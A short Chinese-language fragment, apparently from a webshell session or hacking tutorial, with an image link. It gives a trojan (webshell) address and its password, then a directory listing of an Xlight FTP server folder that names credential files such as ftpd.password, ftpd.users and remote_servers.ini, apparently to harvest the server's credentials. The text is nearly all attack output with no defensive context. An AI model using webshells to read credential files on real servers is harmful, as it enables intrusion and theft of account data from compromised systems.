 木马地址: http://tt. cn/ok.asp 密码: value 生成器: thePath="D:\FtpX"
读取目录*
D:\FtpX\管理 Xlight FTP 系统服务
D:\FtpX\.quota
D:\FtpX\ftpd.hosts
D:\FtpX\ftpd.option
D:\FtpX\ftpd.password
D:\FtpX\ftpd.rules
D:\FtpX\ftpd.users
D:\FtpX\language.ini
D:\FtpX\remote_admin.exe
D:\FtpX\remote_servers.ini
D:\FtpX\xlight.exe
D:\FtpX\xlight1.exe
目录名:
D:\FtpX
提交